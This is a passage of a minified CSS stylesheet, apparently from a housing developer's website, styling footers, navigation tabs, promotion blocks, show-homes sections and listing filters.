.u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-3{width:25%}.o-footer .c-footer__upper .c-logo img>.medium-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-6{width:50%}.o-footer .c-footer__upper .c-logo img>.medium-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-9{width:75%}.o-footer .c-footer__upper .c-logo img>.medium-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.medium-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.medium-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.medium-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.medium-12{width:100%}}@media print,screen and (min-width:48.0625em)and (min-width:64em){.o-footer .c-footer__upper .c-logo img>.large-1,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-1,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-1,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-1{width:8.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-2,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-2,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-2,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-2{width:16.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-3,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-3,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-3,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-3{width:25%}.o-footer .c-footer__upper .c-logo img>.large-4,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-4,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-4,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-4{width:33.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-5,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-5,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-5,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-5{width:41.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-6,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-6,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-6,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-6{width:50%}.o-footer .c-footer__upper .c-logo img>.large-7,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-7,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-7,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-7{width:58.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-8,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-8,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-8,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-8{width:66.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-9,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-9,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-9,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-9{width:75%}.o-footer .c-footer__upper .c-logo img>.large-10,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-10,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-10,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-10{width:83.3333333333%}.o-footer .c-footer__upper .c-logo img>.large-11,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-11,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-11,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-11{width:91.6666666667%}.o-footer .c-footer__upper .c-logo img>.large-12,.o-footer .c-footer__upper .u-experience-editor .c-header .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-12,.u-experience-editor .c-header .o-footer .c-footer__upper .c-header__content>.scEnabledChrome.scEmptyPlaceholder img>.large-12,.u-experience-editor .o-footer .c-footer__upper .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder img>.large-12{width:100%}}.u-experience-editor .o-footer .o-footer__upper-container>.scEnabledChrome.scEmptyPlaceholder{max-height:70px;max-width:400px;min-width:300px}.u-experience-editor .o-footer .o-footer__upper-container .c-promo-block>.scEnabledChrome.scEmptyPlaceholder{float:right;max-height:70px;min-width:300px}.u-experience-editor .o-footer .c-footer-menu>.scEnabledChrome.scEmptyPlaceholder{min-height:200px}.u-experience-editor .o-footer .c-footer-logo-links>.scEnabledChrome.scEmptyPlaceholder{bottom:0;min-height:120px;position:absolute;width:90%}.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{height:80px}.o-tabs-navigation{left:0;padding:0;position:relative;top:0}@media print,screen and (min-width:48.0625em){.o-tabs-navigation{padding-left:5%;padding-right:5%}}.o-tabs-navigation .tabs-container{border:none;display:none;text-align:left;width:100%}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-container{border:none;border-bottom:1px solid #d8d8d8;display:block;text-align:center}}.o-tabs-navigation .tabs-title{display:block;width:100%}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title{display:inline-block;float:none;width:auto}}.o-tabs-navigation .tabs-title a:focus,.o-tabs-navigation .tabs-title:focus,.o-tabs-navigation .tabs-title:focus a{outline:none;outline-color:transparent}.o-tabs-navigation .tabs-title a{background:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;font-size:1rem;font-weight:300;height:60px;line-height:normal;padding-left:5%;padding-right:5%;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title a{background:#fff;border-bottom:none;font-size:.875rem;font-weight:400;line-height:60px;padding:0 12px}}@media print,screen and (min-width:64em){.o-tabs-navigation .tabs-title a{background:#fff;border-bottom:none;font-size:1rem;font-weight:400;line-height:60px;padding:0 10px}}.o-tabs-navigation .tabs-title.is-active a,.o-tabs-navigation .tabs-title:hover a{background:#ebebeb;color:#082d60;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-title.is-active a,.o-tabs-navigation .tabs-title:hover a{background:#fff;color:#842752;text-decoration:none}}.o-tabs-navigation .tabs-content{background:#fefefe;border:none;color:#0a0a0a;transition:all .5s ease}.o-tabs-navigation .tabs-panel{display:none;padding:0}.o-tabs-navigation .tabs-panel.is-active{display:block}.o-tabs-navigation .tabs-mobile-dropdown,.o-tabs-navigation .tabs-mobile-dropdown:hover,.o-tabs-navigation .tabs-mobile-dropdown:visited{border:1px solid #ced5df;color:#082d60;display:block;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0 5%;text-align:left;text-decoration:none}@media print,screen and (min-width:48.0625em){.o-tabs-navigation .tabs-mobile-dropdown,.o-tabs-navigation .tabs-mobile-dropdown:hover,.o-tabs-navigation .tabs-mobile-dropdown:visited{display:none}}.o-tabs-navigation .tabs-mobile-dropdown:after,.o-tabs-navigation .tabs-mobile-dropdown:hover:after,.o-tabs-navigation .tabs-mobile-dropdown:visited:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.o-tabs-navigation.open .tabs-container{display:block;left:0;position:absolute;top:60px;width:100%;z-index:3}@media print,screen and (min-width:48.0625em){.o-tabs-navigation.open .tabs-container{position:static}}.o-tabs-navigation.open .tabs-mobile-dropdown:after{transform:rotate(180deg)}.u-experience-editor .o-tabs-navigation{z-index:1}.c-anchor-nav{background-color:#fff;border-top:1px solid #ced5df;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-anchor-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-anchor-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-anchor-nav .c-anchor-nav__menu-button-container{border-bottom:1px solid #ced5df;padding:0 3%}@media screen and (min-width:23.4375em){.c-anchor-nav .c-anchor-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__menu-button-container{display:none}}.c-anchor-nav .c-anchor-nav__menu-button{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:100%}.c-anchor-nav .c-anchor-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-anchor-nav .c-anchor-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__links-container{max-height:none;position:static}}.c-anchor-nav .c-anchor-nav__links-container.centered{text-align:center}.c-anchor-nav .c-anchor-nav__anchor-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-anchor-nav .c-anchor-nav__anchor-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__anchor-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-anchor-nav .c-anchor-nav__anchor-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-anchor-nav .c-anchor-nav__anchor-link{font-size:1rem;padding:0 12px}}.c-anchor-nav .c-anchor-nav__anchor-link--active{display:none!important}@media print,screen and (min-width:64em){.c-anchor-nav .c-anchor-nav__anchor-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-anchor-nav--open .c-anchor-nav__links-container{max-height:calc(100vh - 60px);overflow:auto;text-align:left}.c-anchor-nav--open .c-anchor-nav__anchor-link{display:block;font-weight:300}.c-anchor-nav--open .c-anchor-nav__menu-button:after{transform:rotate(180deg)}.c-anchor-nav--fixed{left:0;position:fixed;right:0;top:0;z-index:8}.o-anchor-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-anchor-nav-placeholder{height:80px}}.o-anchor-nav-placeholder--hidden{display:none}.c-sub-nav{background-color:#fff;border-top:1px solid #ced5df;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-sub-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-sub-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-sub-nav .c-sub-nav__menu-button-container{border-bottom:1px solid #ced5df;padding:0 3%}@media screen and (min-width:23.4375em){.c-sub-nav .c-sub-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__menu-button-container{display:none}}.c-sub-nav .c-sub-nav__menu-button{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:100%}.c-sub-nav .c-sub-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-sub-nav .c-sub-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;text-align:center;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__links-container{max-height:none;position:static}}.c-sub-nav .c-sub-nav__sub-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-sub-nav .c-sub-nav__sub-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__sub-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-sub-nav .c-sub-nav__sub-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-sub-nav .c-sub-nav__sub-link{font-size:1rem;padding:0 12px}}.c-sub-nav .c-sub-nav__sub-link--active{display:none!important}@media print,screen and (min-width:64em){.c-sub-nav .c-sub-nav__sub-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-sub-nav--open .c-sub-nav__links-container{max-height:calc(100vh - 60px);overflow:auto;text-align:left}.c-sub-nav--open .c-sub-nav__sub-link{display:block;font-weight:300}.c-sub-nav--open .c-sub-nav__menu-button:after{transform:rotate(180deg)}.c-sub-nav--fixed{left:0;position:fixed;right:0;top:0;z-index:30}.o-sub-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-sub-nav-placeholder{height:80px}}.o-sub-nav-placeholder--hidden{display:none}.o-promotion-block .c-promotion-block__content{overflow:hidden;position:relative;text-align:center}.o-promotion-block .c-promotion-block__content img{height:100%;max-width:100%;object-fit:contain;width:100%}.o-promotion-block .c-promotion-block__content--copy{flex-grow:1;margin-top:15px;padding:10px 15px 40px;text-align:center}@media print,screen and (min-width:48.0625em){.o-promotion-block .c-promotion-block__content--copy{padding:40px 10px 0}}@media print,screen and (min-width:64em){.o-promotion-block .c-promotion-block__content--copy{padding:40px 0 0}}@media print,screen and (min-width:48.0625em){.o-promotion-block .c-promotion-block__content--copy{margin-top:0;padding-bottom:40px}.o-promotion-block .c-promotion-block__content--copy a{bottom:0;left:0;position:absolute;width:100%}}.o-promotion-block .c-promotion-block__content--image{aspect-ratio:4/3}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit{background-position:50%;background-size:contain}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit img,.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit picture{opacity:0}.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit img.img-in-rich-text,.o-promotion-block .c-promotion-block__content--image.u-compat-object-fit picture.img-in-rich-text{object-fit:contain;opacity:1;position:static}.o-promotion-block .o-promo-item{display:flex;flex-direction:column;height:100%}.o-full-width-content--no-padding .c-promotion-block__content--copy{padding-bottom:0}.o-full-width-content--no-padding :last-child:last-child{margin-bottom:0;padding-bottom:0}.c-column-layout ul{list-style:none}.c-column-layout .c-column-layout__group-title{color:#8c9ba5;margin-bottom:10px;margin-top:30px}.c-column-layout .c-column-layout__column:first-child .c-column-layout__group-title:first-child{margin-top:0}.c-column-layout .c-column-layout__column:last-child{margin-bottom:60px}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__column:last-child{margin-bottom:0;padding-bottom:0}}.c-column-layout .c-column-layout__group-title:first-child{margin-bottom:30px}@media screen and (min-width:34.375em){.c-column-layout .c-column-layout__group-title:first-child{margin-top:0}}.c-column-layout .c-column-layout__group-item a{line-height:26px;text-decoration:none}.c-column-layout .c-column-layout__group-item span{font-weight:700}.c-column-layout__title{color:#8c9ba5;line-height:1.3;margin-top:30px}.c-column-layout__title strong{color:#082d60}.c-column-layout__title .highlight{color:#842752}.o-development-homes{min-height:calc(100vh - 672px)}.o-development-homes__results-header{border-bottom:1px solid #8c9ba5;margin-bottom:0}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header{margin-bottom:20px}}.o-development-homes__results-header .o-development-listings-refine__region{align-items:center;display:flex;margin-top:0;max-width:200px;width:50%}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region{margin-top:20px;width:auto}}.o-development-homes__results-header .o-development-listings-refine__region label{display:none}.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown{border-right:1px solid #8c9ba5;margin-left:auto;width:100%}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown{width:180px}}.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select{color:#082d60;font-family:Lato,serif;line-height:1.5rem;margin-bottom:0;text-transform:none}@media print,screen and (min-width:48.0625em){.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select{margin:inherit}}.o-development-homes__results-options{display:flex;margin-bottom:10px}@media print,screen and (min-width:64em){.o-development-homes__results-options{justify-content:flex-end;margin-bottom:0}}.o-development-listings-views{margin-top:0;padding-left:20px;width:50%}@media print,screen and (min-width:48.0625em){.o-development-listings-views{margin-top:20px;width:auto}}.o-development-listings-views__button{background-position:0;background-repeat:no-repeat;color:#082d60;font-family:Lato,serif;line-height:1.5rem;margin-bottom:0;padding:13px 10px 13px 30px;text-transform:none}.o-development-listings-views__button--grid{background-image:url("[data-uri]")}.o-development-listings-views__button--list{background-image:url("[data-uri]")}.o-development-listings-views__button--active{color:#842752}.o-development-listings-views__button--active.o-development-listings-views__button--grid{background-image:url("[data-uri]")}.o-development-listings-views__button--active.o-development-listings-views__button--list{background-image:url("[data-uri]")}.o-development-homes#bh-homes.c-overview,.o-development-homes#bh-homes.o-layout-2col:not(.o-layout-2col--thin),.o-development-homes.grid-container#bh-homes,.o-footer .o-development-homes#bh-homes.c-footer__lower,.o-footer .o-development-homes#bh-homes.c-footer__main,.o-footer .o-development-homes#bh-homes.c-footer__upper,.u-experience-editor .o-footer>.o-development-homes#bh-homes.scEnabledChrome.scEmptyPlaceholder{display:none}.show-homes{padding-bottom:80px}.show-homes .show-homes__heading{color:#082d60;font-family:Lato;font-size:26px;font-weight:700;line-height:32px;margin:60px 0 16px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__heading{font-size:36px;line-height:46px;margin:60px 0 20px}}.show-homes .show-homes__description{color:#082d60;font-family:Lato;font-size:16px;font-weight:300;line-height:24px;margin-bottom:60px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__description{font-size:16px;line-height:26px;margin-bottom:32px}}.show-homes .show-homes__description p{color:#082d60;font-family:Lato;font-size:16px;font-weight:300;line-height:24px;margin-bottom:60px;text-align:center}@media print,screen and (min-width:48.0625em){.show-homes .show-homes__description p{font-size:16px;line-height:26px;margin-bottom:32px}}.o-layout-1col{overflow:hidden;position:relative}.o-layout-1col.o-full-width-content{left:calc(-50vw + 50%);position:relative;width:100vw}.o-layout-1col.o-full-width-content:not(.o-full-width-content--no-bg){margin:0 0 40px!important}.o-layout-1col.o-full-width-content:before{content:"";margin-bottom:50px}.o-layout-1col .c-column-layout__inner{display:flex;flex-direction:column}@media screen and (min-width:34.375em){.o-layout-1col .c-column-layout__inner{flex-direction:row}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:1;padding:20px}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column:first-child{padding-left:0}.o-layout-1col .c-column-layout__inner ul.c-column-layout__column:last-child{padding-right:0}}@media print,screen and (min-width:48.0625em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 40vw}}@media print,screen and (min-width:64em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 25vw}}@media screen and (min-width:75em){.o-layout-1col .c-column-layout__inner ul.c-column-layout__column{flex:0 0 20vw}}.o-layout-1col .c-layout__column{position:relative}.o-development-listings-filters.o-filters{background-color:#082d60;bottom:0;display:none!important;left:0;overflow:auto;padding:23px 20px;position:fixed;right:0;top:0;z-index:200}.o-development-listings-filters.o-filters.o-development-listings-filters--visible{display:block!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters{background-color:transparent;display:flex!important;padding:10px 20px;position:static;z-index:1}}@media screen and (min-width:64em)and (max-height:690px){.o-development-listings-filters.o-filters{display:block!important}}.o-development-listings-filters.o-filters h3{color:#fff;font-size:1.8125rem;font-weight:300;margin-bottom:10px;padding-right:30px;text-transform:uppercase}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters h3{color:#082d60;font-size:1.5rem;font-weight:400;padding-right:0}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters h3{margin-bottom:15px}}.o-development-listings-filters.o-filters .c-map-pin-legend{display:none}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-map-pin-legend{border-bottom:1px solid #ced5df;color:#ced5df;display:block;display:flex;justify-content:space-between;margin:0 auto 15px;padding-bottom:20px;width:90%}}.o-development-listings-filters.o-filters .c-map-pin-legend__current,.o-development-listings-filters.o-filters .c-map-pin-legend__location,.o-development-listings-filters.o-filters .c-map-pin-legend__soon{background-position:top;background-repeat:no-repeat;font-size:.7rem;line-height:1rem;padding:20px 5px 0}.o-development-listings-filters.o-filters .c-map-pin-legend__location{background-image:url("[data-uri]")}.o-development-listings-filters.o-filters .c-map-pin-legend__current{background-image:url([data-uri])}.o-development-listings-filters.o-filters .c-map-pin-legend__soon{background-image:url([data-uri])}.o-development-listings-filters.o-filters .c-form-item{margin:20px 0}.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:30px}@media print,screen and (min-width:48.0625em){.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:38px}.o-development-listings-filters.o-filters .c-form-item{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-form-item{margin:10px 0 0}.o-development-listings-filters.o-filters .c-form-item:nth-child(4){margin-top:10px}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-form-item{margin-top:20px}}.o-development-listings-filters.o-filters .c-form-item label{color:#fff;font-size:.875rem;opacity:.6}@media print,screen and (min-width:48.0625em){.o-development-listings-filters.o-filters .c-form-item label{margin-bottom:2px}}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-form-item label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-form-item label{font-size:1rem}}.o-development-listings-filters.o-filters .c-text-input input{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}.o-development-listings-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:#fff;font-size:1.125rem}.o-development-listings-filters.o-filters .c-text-input input:-moz-placeholder,.o-development-listings-filters.o-filters .c-text-input input::-moz-placeholder{color:#fff;font-size:1.125rem}.o-development-listings-filters.o-filters .c-text-input input:-ms-input-placeholder{color:#fff;font-size:1.125rem}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-text-input input{background-color:#fff;border:none;color:#082d60;font-size:1rem;padding:13px 10px}.o-development-listings-filters.o-filters .c-text-input input::-webkit-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-development-listings-filters.o-filters .c-text-input input:-moz-placeholder,.o-development-listings-filters.o-filters .c-text-input input::-moz-placeholder{color:rgba(8,45,96,.5);font-size:1rem}.o-development-listings-filters.o-filters .c-text-input input:-ms-input-placeholder{color:rgba(8,45,96,.5);font-size:1rem}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-text-input input{font-size:1rem}}@media print,screen and (max-width:74.99875em){.o-development-listings-filters.o-filters .c-text-input--search:after{background-image:url([data-uri]);background-position:right bottom 12px;background-size:20px 20px;opacity:.5}}.o-development-listings-filters.o-filters .c-range label{font-size:.875rem!important;margin-bottom:2px!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-range label{margin-bottom:5px!important}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .c-range label{font-size:1rem!important}}.o-development-listings-filters.o-filters .c-range .c-dropdown select{font-size:1.125rem;padding:10px 0}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-range .c-dropdown select{font-size:1rem;padding:13px 10px}}.o-development-listings-filters.o-filters .c-dropdown{position:relative}.o-development-listings-filters.o-filters .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-dropdown:after{background-image:url([data-uri])}}.o-development-listings-filters.o-filters .c-dropdown select{background-color:#082d60;border-bottom:1px solid #fff;color:#fff;font-size:1.125rem;padding:10px 0}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .c-dropdown 